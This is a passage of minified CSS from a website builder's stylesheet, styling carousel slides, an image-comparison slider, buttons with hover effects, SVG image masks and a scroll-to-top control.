(var(--slideAnimationAmount) / 100))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"]{transform:translateX(calc( (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"]{transform:translateX(calc( (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"]{transform:translateX(calc( (2 * (var(--slideFactor) / 2) * -1%) +  (2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"]{transform:translateX(calc( (1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"]{transform:translateX(calc( (-1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"]{transform:translateX(calc( (-2 * (var(--slideFactor) / 2) * -1%) +  (-2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"]{transform:translateX(calc( (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"]{transform:translateX(calc( (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.ffb--main-area-mobile .flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}.flex-element-type-image-comparison{--handle-circle-size: 1.5rem;--handle-bottom: 2.625rem;--handle-width: 6.625rem;--handle-height: 1.5rem;position:relative;width:100%;height:100%;color:var(--handleColor)}.flex-element-type-image-comparison,.flex-element-type-image-comparison *{box-sizing:border-box}.flex-element-type-image-comparison--dragging,.flex-element-type-image-comparison--dragging .flex-element-type-image-comparison__handle{cursor:grabbing}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line{left:var(--handlePosition);width:1px}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--top{top:0;height:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--bottom{height:var(--handle-bottom);bottom:0}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle{left:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line{height:1px}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--top{right:0;top:var(--handlePosition);width:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--bottom{width:var(--handle-bottom);top:var(--handlePosition);left:0}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__image--before{clip-path:inset(0 0 calc(100% - var(--handlePosition)) 0)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle{flex-direction:column;height:var(--handle-width);width:var(--handle-height);left:var(--handle-bottom);top:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--left{transform:rotate(90deg)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--right{transform:rotate(90deg)}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle-line,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle{transition:left .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before{transition:clip-path .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--after{border-radius:var(--imageBorderRadius, 0) !important}.flex-element-type-image-comparison__placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--fields-light-focused);background-color:var(--fields-light-disabled);box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-image-comparison__image{height:100% !important;width:100% !important;object-fit:cover}@media (min-width: 768px){.flex-element-type-image-comparison__image{object-position:var(--imagePosition)}}@media (max-width: 767px){.flex-element-type-image-comparison__image{object-position:var(--mobileImagePosition)}}.flex-element-type-image-comparison__image--before{position:absolute;top:0;left:0;overflow:hidden;z-index:1;clip-path:inset(0 calc(100% - var(--handlePosition)) 0 0)}.flex-element-type-image-comparison__handle-line{display:block;position:absolute;background-color:currentColor;z-index:2}.flex-element-type-image-comparison__handle{position:absolute;bottom:var(--handle-bottom) !important;top:auto !important;width:var(--handle-width);display:flex;align-items:center;justify-content:space-between;z-index:2;cursor:grab}.flex-element-type-image-comparison__handle-arrow i{font-size:var(--handle-circle-size)}.flex-element-type-image-comparison__handle-circle{width:var(--handle-circle-size);height:var(--handle-circle-size);border-radius:var(--handle-circle-size);overflow:hidden;border:1px solid currentColor;display:flex;align-items:center;justify-content:center;margin:0 1rem}.flex-element-type-image-comparison__handle-circle:after{content:"";display:block;width:4px;height:4px;border-radius:4px;overflow:hidden;background-color:currentColor}.flex-element-type-close-block{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-close-block:hover{color:var(--color-hover)}.flex-element-type-close-block i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-close-block__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-tabs2-arrow,.flex-element-type-tabs2-arrow *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-arrow--has-custom-colors{color:var(--custom-color)}.flex-element-type-tabs2-arrow:hover{color:var(--color-hover)}.flex-element-type-tabs2-arrow i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow-option i{font-size:20px}.flex-element-type-tabs2-text{position:relative;width:100%;height:100%;overflow:hidden;text-align:var(--textAlign)}.flex-element-type-tabs2-text,.flex-element-type-tabs2-text *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__title,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__text,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__lower-title{color:var(--custom-color)}.flex-element-type-tabs2-text__help-instruction{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:var(--fields-light-disabled);color:var(--fields-light-focused);padding:20px;box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs2-text__content{width:100%;height:100%}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__title{margin-top:0;margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text{margin-bottom:var(--textGap);color:var(--textColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text p{margin:0}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text strong{font-weight:bold}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text i{font-style:italic}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__lower-title{color:var(--lowerTitleColor);margin-bottom:var(--lowerTitleGap)}.flex-element-type-tabs2-text__button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer}.flex-element-type-tabs2-text__button--client:not([href]){display:none}.flex-element-type-tabs2-text__button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2-text__button-label{z-index:3;position:relative}.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2-text__button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2-text__button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);z-index:-1;border-radius:var(--buttonCornerRadius)}.flex-element-type-tabs2-text__button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2-text__button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2-text__button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2-text__button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}html{--maskPill: url("data:image/svg+xml,%3Csvg width='421' height='776' viewBox='0 0 421 776' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 202.818C0 90.8048 91.7508 0 204.931 0H216.069C329.249 0 421 90.8048 421 202.818V573.182C421 685.195 329.249 776 216.069 776H204.931C91.7508 776 0 685.195 0 573.182V202.818Z' fill='black'/%3E%3C/svg%3E%0A");--maskEllipse: url("data:image/svg+xml,%3Csvg width='475' height='716' viewBox='0 0 475 716' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='237.5' cy='358' rx='237.5' ry='358' fill='black'/%3E%3C/svg%3E%0A");--maskArch: url("data:image/svg+xml,%3Csvg width='553' height='682' viewBox='0 0 553 682' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 276.048C0 123.591 123.793 0 276.5 0C429.207 0 553 123.591 553 276.048V682H0V276.048Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopRightArch: url("data:image/svg+xml,%3Csvg width='468' height='715' viewBox='0 0 468 715' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M468 715L0 715L0 0L246.462 0C368.814 0 468 99.6472 468 222.568L468 715Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopLeftArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 468 715' width='468px' height='715px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 468 0 L 0 0 L 0 715 L 246.462 715 C 368.814 715 468 615.353 468 492.432 L 468 0 Z' fill='black' transform='matrix(-1, 0, 0, -1, 468, 715)'/%3E%3C/svg%3E%0A");--maskBottomLeftArch: url("data:image/svg+xml,%3Csvg width='467' height='712' viewBox='0 0 467 712' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0H467V712H221.065C98.9742 712 0 612.771 0 490.366V0Z' fill='black'/%3E%3C/svg%3E%0A");--maskBottomRightArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 467 712' width='467px' height='712px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 0 712 L 467 712 L 467 0 L 221.065 0 C 98.974 0 0 99.229 0 221.634 L 0 712 Z' fill='black' transform='matrix(-1, 0, 0, -1, 467, 712)'/%3E%3C/svg%3E%0A");--maskArchAndEllipse: url("data:image/svg+xml,%3Csvg width='696' height='805' viewBox='0 0 696 805' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M695.399 246.602C695.399 382.797 622.217 493.204 531.942 493.204C441.668 493.204 368.486 382.797 368.486 246.602C368.486 110.408 441.668 0 531.942 0C622.217 0 695.399 110.408 695.399 246.602Z' fill='black'/%3E%3Cpath d='M338.251 805H0V289.134H178.132C266.564 289.134 338.251 361.029 338.251 449.715V805Z' fill='black'/%3E%3C/svg%3E%0A")}.ffb--main-area-mobile-element--type-image__content[style*="--imageMask"],.ffb--main-area-element--type-image__content[style*="--imageMask"],.flex-block__element--image[style*="--imageMask"]{-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat}.ffb--main-area-mobile-element__image-overlay,.ffb--main-area-element__image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat;z-index:1}.flex-element-scroll-top{display:flex;align-items:center;flex-direction:row;width:100%;height:100%;border-radius:var(--border-radius);background-color:var(--background-color);transition:color 0.5s, background-color 0.5s, border-color 0.5s;user-select:none;cursor:pointer}.flex-element-scroll-top--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-scroll-top,.flex-element-scroll-top *{box-sizing:border-box}.flex-element-scroll-top.flex-element-scroll-top--alignment-left{justify-content:flex-start}.flex-element-scroll-top.flex-element-scroll-top--alignment-center{justify-content:center}.flex-element-scroll-top.flex-element-scroll-top--alignment-right{justify-content:flex-end}.flex-element-scroll-top--layout-variant-vertical,.flex-element-scroll-top--layout-variant-rounded{flex-direction:column-reverse;text-align:center;justify-content:center !important}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-left,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-left{align-items:flex-start}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-center,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-center{align-items:center}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-right,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-right{align-items:flex-end}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon{margin-left:0;margin-bottom:0.25rem}.flex-element-scroll-top__icon,.flex-element-scroll-top__text{transition:color 0.5s}.flex-element-scroll-top__icon{font-size:var(--icon-width);margin-left:1.25rem;color:var(--icon-color)}.flex-element-scroll-top__custom-icon{width:var(--icon-width);height:var(--icon-width);background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important}.flex-element-scroll-top__text{color:var(--text-color)}.flex-element-scroll-top--layout-icon .flex-element-scroll-top__icon{margin-left:0}@media screen and (min-width: 767px){.flex-block .flex-element-scroll-top:hover{background-color:var(--hover-background-color);border-color:var(--hover-border-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__text{color:var(--hover-text-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__icon{color:var(--hover-icon-color)}}.flex-block__element--button{border:0 !important}.flex-element-type-button,.flex-block__element--button{width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-decoration:none !important}.flex-element-type-button__content,.flex-block__element--button__content{color:var(--button-color, #000) !important;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;position:relative;z-index:2;border-radius:var(--border-radius);overflow:hidden}.flex-element-type-button__content p,.flex-element-type-button__content h1,.flex-element-type-button__content h2,.flex-element-type-button__content h3,.flex-element-type-button__content h4,.flex-element-type-button__content h5,.flex-element-type-button__content h6,.flex-block__element--button__content p,.flex-block__element--button__content h1,.flex-block__element--button__content h2,.flex-block__element--button__content h3,.flex-block__element--button__content h4,.flex-block__element--button__content h5,.flex-block__element--button__content h6{margin:0;text-align:center;color:inherit !important;font-size:inherit !important;font-weight:inherit !important}.flex-element-type-button__content--use-border,.flex-block__element--button__content--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-type-button__content--hoverEffect-default,.flex-block__element--button__content--hoverEffect-default{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-default.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-default.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp,.flex-block__element--button__content--hoverEffect-slideUp{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideUp:before,.flex-block__element--button__content--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--backgroundColor) !important;z-index:-1}.flex-element-type-button__content--hoverEffect-slideUp:after,.flex-block__element--button__content--hoverEffect-slideUp:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-button__content--hoverEffect-moveLeft,.flex-block__element--button__content--hoverEffect-moveLeft{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color));transform:translate(-10px, -10px)}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before{transform:translate(10px, 10px)}.flex-element-type-button__content--hoverEffect-moveLeft:before,.flex-block__element--button__content--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 